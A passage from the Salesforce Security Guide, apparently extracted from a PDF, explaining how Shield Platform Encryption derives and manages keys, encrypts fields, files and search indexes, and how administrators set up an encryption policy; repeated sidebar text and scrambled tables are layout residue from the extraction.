Salesforce Security Guide
How Shield Platform Encryption Works
How Shield Platform Encryption Works
Shield Platform Encryption relies on a unique tenant secret that you control and a master secret
that's maintained by Salesforce. By default, we combine these secrets to create your unique data
encryption key. You can also supply your own final data encryption key. We use your data encryption
key to encrypt data that your users put into Salesforce, and to decrypt data when your authorized
users need it.
Encrypting files, fields, and attachments has no effect on your org’s storage limits.
Note: This page is about Shield Platform Encryption, not Classic Encryption. What's the
difference?
IN THIS SECTION:
Shield Platform Encryption Terminology
Encryption has its own specialized vocabulary. To get the most out of your Shield Platform
Encryption features, it’s a good idea to familiarize yourself with the key terms, such as hardware
security module, key rotation, and master secret.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
What’s the Difference Between Classic Encryption and Shield Platform Encryption?
With Shield Platform Encryption, you can encrypt a variety of widely used standard fields, along with some custom fields and many
kinds of files. Shield Platform Encryption also supports person accounts, cases, search, approval processes, and other key Salesforce
features. Classic encryption lets you protect only a special type of custom text field, which you create for that purpose.
Behind the Scenes: The Shield Platform Encryption Process
When users submit data, the application server looks for the org-specific data encryption key in its cache. If it isn’t there, the application
server gets the encrypted tenant secret from the database and asks the key derivation server to derive the key. The Shield Platform
Encryption service then encrypts the data on the application server. If customers opt out of key derivation or use the Cache-Only
Key Service, the encryption service applies the customer-supplied data encryption key directly to customer data.
Behind the Scenes: The Search Index Encryption Process
The Salesforce search engine is built on the open-source enterprise search platform software Apache Solr. The search index, which
stores tokens of record data with links back to the original records stored in the database, is housed within Solr. Partitions divide the
search index into segments to allow Salesforce to scale operations. Apache Lucene is used for its core library.
How Does Shield Platform Encryption Work in a Sandbox?
Refreshing a sandbox from a production org creates an exact copy of the production org. If Shield Platform Encryption is enabled
on the production org, all encryption settings are copied, including tenant secrets created in production.
Why Bring Your Own Key?
Shield Platform Encryption’s Bring Your Own Key (BYOK) feature gives you an extra layer of protection in the event of unauthorized
access to critical data. It may also help you meet the regulatory requirements that come with handling financial data, such as credit
card numbers; health data, such as patient care records or insurance information; or other kinds of private data, such as social security
numbers, addresses, and phone numbers. Once you’ve set up your key material, you can use Shield Platform Encryption as you
normally would to encrypt data at rest in your Salesforce org.
Why Isn’t My Encrypted Data Masked?
If the Shield Platform Encryption service isn’t available, data is masked in some types of encrypted fields. This is to help you troubleshoot
encryption key issues, not to control user access to data. If you have data that you don’t want some users to see, revisit those users’
field-level security settings, record access settings, and object permissions.
154
Salesforce Security Guide
How Shield Platform Encryption Works
How Do I Deploy Shield Platform Encryption?
When you deploy Shield Platform Encryption to your org with a tool such as Salesforce Extensions for Visual Studio Code, Migration
Tool, or Workbench, the Encrypted field attribute persists. However, if you deploy to orgs with different encryption settings, the
effect depends on whether Shield Platform Encryption is enabled in the target org.
Shield Platform Encryption Terminology
Encryption has its own specialized vocabulary. To get the most out of your Shield Platform Encryption
features, it’s a good idea to familiarize yourself with the key terms, such as hardware security module,
key rotation, and master secret.
Data Encryption
The process of applying a cryptographic function to data that results in ciphertext. The platform
encryption process uses symmetric key encryption and a 256-bit Advanced Encryption Standard
(AES) algorithm using CBC mode, and a randomized, 128-bit initialization vector (IV) to encrypt
field-level data and files stored on the Salesforce Platform. Both data encryption and decryption
occur on the application servers.
Data Encryption Keys
Shield Platform Encryption uses data encryption keys to encrypt and decrypt data. Data
encryption keys are derived on the Shield Key Management Service (KMS) using keying material
split between a per-release master secret and an org-specific tenant secret stored encrypted
in the database. The 256-bit derived keys exist in memory until evicted from the cache.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
Encrypted Data at Rest
Data that is encrypted when persisted on disk. Salesforce supports encryption for fields stored in the database; documents stored
in files, content, libraries, and attachments; search index files; Einstein Analytics datasets; and archived data.
Encryption Key Management
Refers to all aspects of key management, such as key generation, processes, and storage. Administrators or users who have the
“Manage Encryption Keys” permission can work with Shield Platform Encryption key material.
Hardware Security Module (HSM)
Used to provide cryptography processing and key management for authentication. Shield Platform Encryption uses HSMs to generate
and store secret material, and run the function that derives data encryption keys used by the encryption service to encrypt and
decrypt data.
Initialization Vector (IV)
A random sequence used with a key to encrypt data.
Shield Key Management Service (KMS)
Generates, wraps, unwraps, derives, and secures key material. When deriving key material, the Shield KMS uses a pseudorandom
number generator and input such as a password to derive keys. Shield Platform Encryption uses PBKDF2 (Password-based Key
Derivation Function 2) with HMAC-SHA-256.
Key Rotation
The process of generating a new tenant secret and archiving the previously active one. Active tenant secrets are used for both
encryption and decryption. Archived ones are used only for decryption until all data has been re-encrypted using the new, active
tenant secret.
Master HSM
The master HSM consists of a USB device used to generate secure, random secrets each Salesforce release. The master HSM is
“air-gapped” from Salesforce’s production network and stored securely in a bank safety deposit box.
155
Salesforce Security Guide
How Shield Platform Encryption Works
Master Secret
Used with the tenant secret and key derivation function to generate a derived data encryption key (customers can opt out of key
derivation). The master secret is rotated each release by Salesforce and encrypted using the per-release master wrapping key, which
is in turn encrypted with the Shield KMS’s public key so it can be stored encrypted on the file system. Only HSMs can decrypt it. No
Salesforce employees have access to these keys in cleartext.
Master Wrapping Key
A symmetric key is derived and used as a master wrapping key, also known as a key wrapping key, encrypting all the per-release
keys and secrets bundle.
Tenant Secret
An organization-specific secret used in conjunction with the master secret and key derivation function to generate a derived data
encryption key. When an organization administrator rotates a key, a new tenant secret is generated. To access the tenant secret via
the API, refer to the TenantSecret object. No Salesforce employees have access to these keys in cleartext.
What’s the Difference Between Classic Encryption and Shield Platform Encryption?
With Shield Platform Encryption, you can encrypt a variety of widely used standard fields, along
with some custom fields and many kinds of files. Shield Platform Encryption also supports person
accounts, cases, search, approval processes, and other key Salesforce features. Classic encryption
lets you protect only a special type of custom text field, which you create for that purpose.
Feature
Pricing
Classic Encryption
Platform Encryption
Included in base user
license
Additional fee applies
Encryption at Rest
Native Solution (No Hardware or Software
Required)
Encryption Algorithm
128-bit Advanced
Encryption Standard
(AES)
HSM-based Key Derivation
Manage Encryption Keys Permission
Generate, Export, Import, and Destroy Keys
PCI-DSS L1 Compliance
Masking
Mask Types and Characters
View Encrypted Data Permission Required
to Read Encrypted Field Values
Encrypted Standard Fields
Encrypted Attachments, Files, and Content
156
256-bit Advanced
Encryption Standard
(AES)
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
Salesforce Security Guide
How Shield Platform Encryption Works
Feature
Encrypted Custom Fields
Classic Encryption
Platform Encryption
Dedicated custom field type,
limited to 175 characters
Encrypt Existing Fields for Supported Custom Field Types
Search (UI, Partial Search, Lookups, Certain SOSL Queries)
API Access
Available in Workflow Rules and Workflow Field Updates
Available in Approval Process Entry Criteria and Approval Step
Criteria
SEE ALSO:
Classic Encryption for Custom Fields
Behind the Scenes: The Shield Platform Encryption Process
When users submit data, the application server looks for the org-specific data encryption key in its
cache. If it isn’t there, the application server gets the encrypted tenant secret from the database
and asks the key derivation server to derive the key. The Shield Platform Encryption service then
encrypts the data on the application server. If customers opt out of key derivation or use the
Cache-Only Key Service, the encryption service applies the customer-supplied data encryption key
directly to customer data.
Salesforce securely generates the master and tenant secrets by using Hardware Security Modules
(HSMs). The unique key is derived by using PBKDF2, a Key Derivation Function (KDF), with the master
and tenant secrets as inputs.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
157
Salesforce Security Guide
How Shield Platform Encryption Works
Shield Platform Encryption Process Flow
1. When a Salesforce user saves encrypted data, the runtime engine determines from metadata whether to encrypt the field, file, or
attachment before storing it in the database.
2. If so, the encryption service checks for the matching data encryption key in cached memory.
3. The encryption service determines whether the key exists.
a. If so, the encryption service retrieves the key.
b. If not, the service sends a derivation request to a key derivation server and returns it to the encryption service running on the
Salesforce Platform.
4. After retrieving or deriving the key, the encryption service generates a random initialization vector (IV) and encrypts the data using
256-bit AES encryption.
5. The ciphertext is saved in the database or file storage. The IV and corresponding ID of the tenant secret used to derive the data
encryption key are saved in the database.
Salesforce generates a new master secret at the start of each release.
158
Salesforce Security Guide
How Shield Platform Encryption Works
Behind the Scenes: The Search Index Encryption Process
The Salesforce search engine is built on the open-source enterprise search platform software Apache
Solr. The search index, which stores tokens of record data with links back to the original records
stored in the database, is housed within Solr. Partitions divide the search index into segments to
allow Salesforce to scale operations. Apache Lucene is used for its core library.
Using Shield Platform Encryption’s HSM-based key derivation architecture, metadata, and
configurations, Search Index Encryption runs when Shield Platform Encryption is in use. The solution
applies strong encryption on an org-specific search index (.fdt, .tim, and .tip file types) using an
org-specific AES-256 bit encryption key. The search index is encrypted at the search index segment
level, and all search index operations require index blocks to be encrypted in memory.
The only way to access the search index or the key cache is through programmatic APIs.
A Salesforce security administrator can enable Search Index Encryption from Setup. The administrator
first creates a tenant secret of the Search Index type, then enables Encryption for Search Indexes.
The admin configures their encryption policy by selecting fields and files to encrypt. An org-specific
HSM-derived key is derived from the tenant secret on demand. The key material is passed to the
search engine’s cache on a secure channel.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
The process when a user creates or edits records:
1. The core application determines if the search index segment should be encrypted or not based on metadata.
2. If the search index segment should be encrypted, the encryption service checks for the matching search encryption key ID in the
cached memory.
3. The encryption service determines if the key exists in the cache.
a. If the key exists in the cache, the encryption service uses the key for encryption.
b. Otherwise, the service sends a request to the core application, which in turn sends an authenticated derivation request to a key
derivation server and returns the key to the core application server.
4. After retrieving the key, the encryption service generates a random initialization vector (IV) and encrypts the data using NSS or JCE’s
AES-256 implementation.
5. The key ID (identifier of the key being used to encrypt the index segment) and IV are saved in the search index.
The process is similar when a user searches for encrypted data:
1. When a user searches for a term, the term is passed to the search index, along with which Salesforce objects to search.
2. When the search index executes the search, the encryption service opens the relevant segment of the search index in memory and
reads the key ID and IV.
3. Steps 3 through 5 of the process when a user creates or edits records are repeated.
4. The search index processes the search and returns the results to the user seamlessly.
If Salesforce admins disable encryption on a field, all index segments that were encrypted are unencrypted and the key ID is set to null.
This process can take up to seven days.
159
Salesforce Security Guide
How Shield Platform Encryption Works
How Does Shield Platform Encryption Work in a Sandbox?
Refreshing a sandbox from a production org creates an exact copy of the production org. If Shield
Platform Encryption is enabled on the production org, all encryption settings are copied, including
tenant secrets created in production.
Once a sandbox is refreshed, tenant secret changes are confined to your current org. This means
that when you rotate or destroy a tenant secret on sandbox, it doesn’t affect the production org.
As a best practice, rotate tenant secrets on sandboxes after a refresh. Rotation ensures that production
and sandbox use different tenant secrets. Destroying tenant secrets on a sandbox renders encrypted
data unusable in cases of partial or full copies.
Note: This page is about Shield Platform Encryption, not Classic Encryption. What's the
difference?
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
Why Bring Your Own Key?
Shield Platform Encryption’s Bring Your Own Key (BYOK) feature gives you an extra layer of protection
in the event of unauthorized access to critical data. It may also help you meet the regulatory
requirements that come with handling financial data, such as credit card numbers; health data,
such as patient care records or insurance information; or other kinds of private data, such as social
security numbers, addresses, and phone numbers. Once you’ve set up your key material, you can
use Shield Platform Encryption as you normally would to encrypt data at rest in your Salesforce org.
Shield Platform Encryption enables Salesforce administrators to manage the lifecycle of their data
encryption keys while protecting these keys from unauthorized access. By controlling the lifecycle
of your organization’s tenant secrets, you control the lifecycle of the data encryption keys derived
from them. Alternatively, you can opt out of key derivation altogether and upload a final data
encryption key.
Data encryption keys aren’t stored in Salesforce. Instead, they’re derived from the master secret and
tenant secret on demand whenever a key is needed to encrypt or decrypt customer data. The
master secret is generated once per release for everyone by a hardware security module (HSM).
The tenant secret is unique to your org, and you control when it is generated, activated, revoked,
or destroyed.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
You have four options for setting up your key material.
• Use the Shield Key Management Service (KMS) to generate your org-specific tenant secret for you.
• Use the infrastructure of your choice, such as an on-premises HSM, to generate and manage your tenant secret outside of Salesforce.
Then upload that tenant secret to the Salesforce KMS. This option is popularly known as “Bring Your Own Key,” although the element
you’re really bringing is the tenant secret from which the key is derived.
• Opt out of the Shield KMS key derivation process with the Bring Your Own Key service. Use the infrastructure of your choice to create
a data encryption key instead of a tenant secret. Then upload this data encryption key to the Shield KMS. When you opt out of
derivation on a key-by-key basis, the Shield KMS bypasses the derivation process and uses this key material as your final data encryption
key. You can rotate customer-supplied data encryption keys just like you would rotate a customer-supplied tenant secret.
• Generate and store your key material outside of Salesforce using a key service of your choice, and use the Salesforce Cache-Only Key
Service to fetch your key material on demand. Your key service transmits your key material over a secure channel that you configure.
It’s then encrypted and stored in the cache for immediate encrypt and decrypt operations.
160
Salesforce Security Guide
How Shield Platform Encryption Works
Why Isn’t My Encrypted Data Masked?
If the Shield Platform Encryption service isn’t available, data is masked in some types of encrypted
fields. This is to help you troubleshoot encryption key issues, not to control user access to data. If
you have data that you don’t want some users to see, revisit those users’ field-level security settings,
record access settings, and object permissions.
Encryption prevents outsiders from using your Salesforce data even if they manage to get it. It is
not a way to hide data from authenticated users. User permissions are the only way to control data
visibility for authenticated users. Encryption at rest is about logins, not permissions.
With Shield Platform Encryption, if a user is authorized to see a given set of data, that user sees that
data whether it’s encrypted or not.
• Authentication means that making sure only legitimate users can get into your system. For
example, a company’s Salesforce org is only for use by active employees of that company.
Anyone who is not an employee is not authenticated; that is, they are barred from logging in.
If they do somehow get their hands on the data, it’s useless to them because it is encrypted.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
• Authorization defines which data or features an authenticated user can use. For example, a
sales associate can see and use data in the Leads object, but can’t see the regional forecasts,
which are intended for sales managers. Both the associate and the manager are properly logged in (authenticated), but their
permissions (authorization) are different. That the data is encrypted doesn’t make any difference to them.
In general, data can be masked but not encrypted, or encrypted but not masked. For example, regulators often require that only the last
four digits of a credit card number be visible to users. Applications typically mask the rest of the number, meaning they replace the digits
with asterisks on the user’s screen. Without encryption, you can still read the digits that are masked if you can get to the database where
they are stored.
Masking might not be enough for your credit card numbers. You may or may not want to encrypt them in the database as well. (You
probably should.) If you do, authenticated users will still see the same masked values.
In this way, masking and encryption are different solutions for different problems. You mask data to hide it from users who are authenticated
but not authorized to see that data. You encrypt data to prevent someone from stealing the data. (Or, more precisely, to make the data
useless if someone does steal it.)
The following table shows the fields that use masking. All others don’t.
Field Type
Mask
What It Means
Email, Phone, Text, Text Area,
Text Area (Long), URL
?????
This field is encrypted, and the encryption key has been
destroyed.
!!!!!
This service is unavailable right now. For help accessing this
service, contact Salesforce.
08/08/1888
This field is encrypted, and the encryption key has been
destroyed.
01/01/1777
This service is unavailable right now. For help accessing this
service, contact Salesforce.
08/08/1888 12:00 PM
This field is encrypted, and the encryption key has been
destroyed.
01/01/1777 12:00 PM
This service is unavailable right now. For help accessing this
service, contact Salesforce.
Custom Date
Custom Date/Time
161
Salesforce Security Guide
Set Up Your Encryption Policy
You can’t enter these masking characters into an encrypted field. For example, if a Date field is encrypted and you enter 07/07/1777,
you must enter a different value before it can be saved.
Note: This page is about Shield Platform Encryption, not Classic Encryption. What's the difference?
How Do I Deploy Shield Platform Encryption?
When you deploy Shield Platform Encryption to your org with a tool such as Salesforce Extensions
for Visual Studio Code, Migration Tool, or Workbench, the Encrypted field attribute persists. However,
if you deploy to orgs with different encryption settings, the effect depends on whether Shield
Platform Encryption is enabled in the target org.
Regardless of how you deploy, Salesforce automatically checks to see if the implementation violates
Shield Platform Encryption guidelines.
Source Organization
Target Organization
Result
Shield Platform Encryption
enabled
Shield Platform Encryption
enabled
The source Encrypted field
attribute indicates enablement
Shield Platform Encryption
enabled
Shield Platform Encryption not The Encrypted field attribute is
enabled
ignored
Shield Platform Encryption not Shield Platform Encryption
enabled
enabled
The target Encrypted field
attribute indicates enablement
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
Note: This page is about Shield Platform Encryption, not Classic Encryption. What's the difference?
Set Up Your Encryption Policy
An encryption policy is your plan for encrypting data with Shield Platform Encryption. You can
choose how you want to implement it. For example, you can encrypt individual fields and apply
different encryption schemes to those fields. Or you can choose to encrypt other data elements
such as files and attachments, data in Chatter, or search indexes. Remember that encryption is not
the same thing as field-level security or object-level security. Put those controls in place before you
implement your encryption policy.
To provide Shield Platform Encryption for your org, contact your Salesforce account executive.
They’ll help you provision the correct license so you can create key material and start encrypting
data.
Warning: Salesforce recommends testing Shield Platform Encryption in a sandbox org to
confirm that your reports, dashboards, processes, and other operations work correctly.
IN THIS SECTION:
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
1. Which User Permissions Does Shield Platform Encryption Require?
Assign permissions to your users according to their roles regarding encryption and key
management. Some users need permission to select data for encryption, while other users require combinations of permissions to
work with certificates or key material. Enable these permissions for user profiles just like you would any other user permission.
162
Salesforce Security Guide
Set Up Your Encryption Policy
2. Generate a Tenant Secret with Salesforce
Salesforce makes it easy to generate a unique tenant secret from the Setup menu.
3. Manage Tenant Secrets by Type
Tenant secret types allow you to specify which kind of data you want to encrypt with a Shield Platform Encryption tenant secret.
You can apply different key rotation cycles or key destruction policies to tenant secrets that encrypt different kinds of data. You can
apply a tenant secret to search index files and other data stored in Salesforce.
4. Encrypt New Data in Standard Fields
You can encrypt standard fields on standard objects with Shield Platform Encryption from the Encryption Policy page. For best results,
encrypt the least number of fields possible.
5. Encrypt Fields on Custom Objects and Custom Fields
You can encrypt standard fields on custom objects, and custom fields on both standard and custom objects. Shield Platform Encryption
also supports custom fields in installed managed packages. Apply encryption to custom fields from the management settings for
each object. For best results, encrypt the least number of fields possible. When you add encryption to a field, all new data in that
field is encrypted.
6. Encrypt New Files and Attachments
For another layer of data protection, encrypt files and attachments. If Shield Platform Encryption is on, the body of each file or
attachment is encrypted when it’s uploaded.
7. Encrypt Data in Chatter
Enabling Shield Platform Encryption for Chatter adds an extra layer of security to information that users share in Chatter. You can
encrypt data at rest in feed posts and comments, questions and answers, link names and URLs, poll questions and choices, and
content from your custom rich publisher apps.
8. Encrypt Search Index Files
Sometimes you need to search for personally identifiable information (PII) or data that’s encrypted in the database. When you search
your org, the results are stored in search index files. You can encrypt these search index files with Shield Platform Encryption, adding
another layer of security to your data.
9. Encrypt Einstein Analytics Data
To get started with Einstein Analytics Encryption, generate a tenant secret with Shield Platform Encryption. Once you generate an
Analytics tenant secret, Einstein Analytics Encryption uses the Shield Platform Encryption key management architecture to encrypt
your Einstein Analytics data.
10. Encrypt Event Bus Data
To enable encryption of change data capture or platform event messages at rest, generate an event bus tenant secret and then
enable encryption.
11. Fix Compatibility Problems
When you select fields or files to encrypt with Shield Platform Encryption, Salesforce automatically checks for potential side effects.
The validation service then warns you if any existing settings may pose a risk to data access or your normal use of Salesforce. You
have some options for how to clear up these problems.
12. Disable Encryption on Fields
At some point, you might need to disable Shield Platform Encryption for fields, files, or both. You can turn field encryption on or off
individually, but file encryption is all or nothing.
163
Salesforce Security Guide
Set Up Your Encryption Policy
Which User Permissions Does Shield Platform Encryption Require?
Assign permissions to your users according to their roles regarding encryption and key management.
Some users need permission to select data for encryption, while other users require combinations
of permissions to work with certificates or key material. Enable these permissions for user profiles
just like you would any other user permission.
Manage Customize
View
Manage
Encryption Application Setup and Certificates
Keys
Configuration
View Platform Encryption Setup pages
Edit Encryption Policy page settings
(Optional)
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
Generate, destroy, export, import, and
upload tenant secrets and
customer-supplied key material
Query the TenantSecret object via the API
Edit, upload, and download
HSM-protected certificates with the
Shield Platform Encryption Bring Your
Own Key service
Enable features on the Advanced Settings
page
(for
BYOK
features)
The Customize Application and Manage Certificates permissions are automatically enabled for users with the System Administrator
profile.
Restrict Access to Encryption Policy Settings
You can require admins to also have the Manage Encryption Keys permission to complete encryption policy tasks. These tasks include
changing the encryption scheme on fields, enabling and disabling encryption on fields, files, and attachments, and other data elements.
To opt in to this feature, you need the Manage Encryption Keys permission. Then opt in from the Advanced Settings page.
1. From Setup, in the Quick Find box, enter Platform Encryption, and then select Advanced Settings.
2. Select Restrict Access to Encryption Policy Settings.
You can also enable the Restrict Access to Encryption Policy Settings programmatically. For more information, see
PlatformEncryptionSettings in the Metadata API Developer Guide.
This restriction applies to actions taken through the API or from Setup pages, such as the Encryption Policy page or the Object Manager.
Note: This page is about Shield Platform Encryption, not Classic Encryption. What's the difference?
164
Salesforce Security Guide
Set Up Your Encryption Policy
Generate a Tenant Secret with Salesforce
Salesforce makes it easy to generate a unique tenant secret from the Setup menu.
Only authorized users can generate tenant secrets from the Platform Encryption page. Ask your
Salesforce admin to assign you the Manage Encryption Keys permission.
1. From Setup, in the Quick Find box, enter Platform Encryption, and then select Key
Management.
2. In the Choose Tenant Secret Type dropdown list, choose a data type.
3. Click Generate Tenant Secret.
How often you can generate a tenant secret depends on the tenant secret type.
• You can generate tenant secrets for the Data in Salesforce type once every 24 hours in
production orgs, and once every 4 hours in Sandbox orgs.
• You can generate tenant secrets for the Search Index type once every 7 days.
Note: You can have up to 50 active and archived tenant secrets of each type. For example,
you can have one active and 49 archived Data in Salesforce tenant secrets, and the same
number of Analytics tenant secrets. This limit includes Salesforce-generated and
customer-supplied key material.
If you run into this limit, destroy an existing key before reactivating, rearchiving, or creating
a callout to another one. Before destroying a key, synchronize the data it encrypts with
an active key.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To manage tenant secrets:
• Manage Encryption Keys
Note: This page is about Shield Platform Encryption, not Classic Encryption. What's the difference?
165
Salesforce Security Guide
Set Up Your Encryption Policy
Manage Tenant Secrets by Type
Tenant secret types allow you to specify which kind of data you want to encrypt with a Shield
Platform Encryption tenant secret. You can apply different key rotation cycles or key destruction
policies to tenant secrets that encrypt different kinds of data. You can apply a tenant secret to search
index files and other data stored in Salesforce.
Tenant secrets are categorized according to the kind of data they encrypt.
Data in Salesforce
Encrypts data using the probabilistic encryption scheme, including data in fields, attachments,
and files other than search index files.
Data in Salesforce (Deterministic)
Encrypts data using the deterministic encryption scheme, including data in fields, attachments,
and files other than search index files.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Search Index
Encrypts search index files.
Available in both Salesforce
Classic and Lightning
Experience.
Analytics
Encrypts Einstein Analytics data.
USER PERMISSIONS
Event Bus
Encrypts event messages that are stored temporarily in the event bus. For change data capture
events, this secret encrypts data changes and the corresponding event that contains them. For
platform events, this secret encrypts the event message including event field data.
To manage tenant secrets:
• Manage Certificates
AND
Manage Encryption Keys
Note:
• Tenant secrets that were generated or uploaded before the Spring ’17 release are
categorized as the Data in Salesforce type.
• You can have up to 50 active and archived tenant secrets of each type. For example, you
can have one active and 49 archived Data in Salesforce tenant secrets, and the same
number of Analytics tenant secrets. This limit includes Salesforce-generated and
customer-supplied key material.
If you run into this limit, destroy an existing key before reactivating, rearchiving, or creating
a callout to another one. Before destroying a key, synchronize the data it encrypts with
an active key.
1. From Setup, in the Quick Find box, enter Platform Encryption, and then select Key Management.
2. In the Choose Tenant Secret Type dropdown list, choose a data type.
The Key Management page displays all tenant secrets of each data type. If you generate or upload a tenant secret while viewing
tenant secrets of a particular type, it becomes the active tenant secret for that data.
Note: This page is about Shield Platform Encryption, not Classic Encryption. What's the difference?
166
Salesforce Security Guide
Set Up Your Encryption Policy
Encrypt New Data in Standard Fields
You can encrypt standard fields on standard objects with Shield Platform Encryption from the
Encryption Policy page. For best results, encrypt the least number of fields possible.
Note: This page is about Shield Platform Encryption, not Classic Encryption. What's the
difference?
Depending on the size of your org, enabling a standard field for encryption can take a few minutes.
1. Make sure that your org has an active encryption key. If you’re not sure, check with your
administrator.
2. From Setup, in the Quick Find box, enter Platform Encryption, and then select
Encryption Policy.
3. Click Encrypt Fields.
4. Click Edit.
5. Select the fields you want to encrypt.
All new data entered in this field is encrypted. By default, data is encrypted using a probabilistic
encryption scheme. To apply deterministic encryption to your data, select Deterministic from
the Encryption Scheme list. For more information, see “How Deterministic Encryption Supports
Filtering” in Salesforce Help.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
6. Click Save.
To view setup:
• View Setup and
Configuration
The automatic Platform Encryption validation service checks for settings in your org that can block
encryption. You receive an email with suggestions for fixing incompatible settings.
To encrypt fields:
• Customize Application
Field values are automatically encrypted only in records created or updated after you’ve enabled
encryption. Contact Salesforce to update existing records so that their field values are encrypted.
Note: To encrypt standard fields on custom objects, such as Custom Object Name, see Encrypt Fields on Custom Objects and
Custom Fields.
167
Salesforce Security Guide
Set Up Your Encryption Policy
Encrypt Fields on Custom Objects and Custom Fields
You can encrypt standard fields on custom objects, and custom fields on both standard and custom
objects. Shield Platform Encryption also supports custom fields in installed managed packages.
Apply encryption to custom fields from the management settings for each object. For best results,
encrypt the least number of fields possible. When you add encryption to a field, all new data in that
field is encrypted.
EDITIONS
Encrypt New Data in Custom Fields in Salesforce Classic
Apply Shield Platform Encryption to new custom fields in Salesforce Classic, or add encryption
to new data entered in an existing custom field.
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Encrypt New Data in Custom Fields in Lightning Experience
Apply Shield Platform Encryption to new custom fields in Lightning Experience, or add encryption
to new data entered in an existing custom field.
Available in both Salesforce
Classic and Lightning
Experience.
IN THIS SECTION:
Encrypt Custom Fields in Installed Managed Packages
If an installed managed package supports Shield Platform Encryption, you can encrypt custom
fields in that package. Turn on encryption for custom fields in installed managed packages from
the Advanced Settings page, and then apply encryption to custom fields in your installed
managed package.
USER PERMISSIONS
To view setup:
• View Setup and
Configuration
To encrypt fields:
• Customize Application
168
Salesforce Security Guide
Set Up Your Encryption Policy
Encrypt New Data in Custom Fields in Salesforce Classic
Apply Shield Platform Encryption to new custom fields in Salesforce Classic, or add encryption to
new data entered in an existing custom field.
EDITIONS
To apply deterministic encryption to custom fields, first enable deterministic encryption from the
Platform Encryption Advanced Settings page in Setup.
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
1. From the management settings for the object, go to Fields.
2. In the Custom Fields & Relationships section, create a field or edit an existing one.
3. Select Encrypted.
All new data entered in this field is encrypted. By default, data is encrypted using a probabilistic
encryption scheme. To apply deterministic encryption to your data, select a deterministic option
listed under Encrypted.
4. Click Save.
The automatic Shield Platform Encryption validation service checks for settings in your org that can
block encryption. You receive an email with suggestions for fixing incompatible settings.
Field values are automatically encrypted only in records created or updated after you’ve enabled
encryption. Synchronize your existing data with your active key material from the Encryption Statistics
and Data Sync page.
Note: This page is about Shield Platform Encryption, not Classic Encryption. What's the
difference?
169
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To view setup:
• View Setup and
Configuration
To encrypt fields:
• Customize Application
Salesforce Security Guide
Set Up Your Encryption Policy
Encrypt New Data in Custom Fields in Lightning Experience
Apply Shield Platform Encryption to new custom fields in Lightning Experience, or add encryption
to new data entered in an existing custom field.
EDITIONS
To apply deterministic encryption to custom fields, first enable deterministic encryption from the
Platform Encryption Advanced Settings page in Setup.
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
1. From Setup, select Object Manager, and then select your object.
2. Click Fields & Relationships.
3. When you create or edit a custom field, select Encrypted.
All new data entered in this field is encrypted. By default, data is encrypted using a probabilistic
encryption scheme. To apply deterministic encryption to your data, select a deterministic option
listed under Encrypted.
4. Click Save.
The automatic Platform Encryption validation service checks for settings in your org that can block
encryption. You receive an email with suggestions for fixing incompatible settings.
